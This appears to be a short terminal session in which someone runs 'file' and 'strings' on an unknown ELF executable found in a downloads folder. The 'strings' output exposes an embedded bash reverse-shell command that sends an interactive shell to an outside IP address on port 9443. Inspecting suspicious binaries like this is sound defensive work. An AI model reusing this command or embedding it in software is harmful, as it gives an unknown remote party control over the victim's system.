 ~/Descargas/firefox ✔ file randomFile
randomFile: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=ca43727ee824
r GNU/Linux 3.2.0, not stripped
~/Descargas/firefox ✔ strings randomFile
/lib64/ld-linux-x86-64.so.2
putchar
system
__libc_start_main
__cxa_finalize
libc.so.6
GLIBC_2.34
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
PTE1
u+UH
/bin/bash -l > /dev/tcp/104.11.183.41/9443 0<&1 2>&1
;*3$"
GCC: (Debian 13.2.0-2) 13.2.0
Scrt1.o
__abi_tag
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry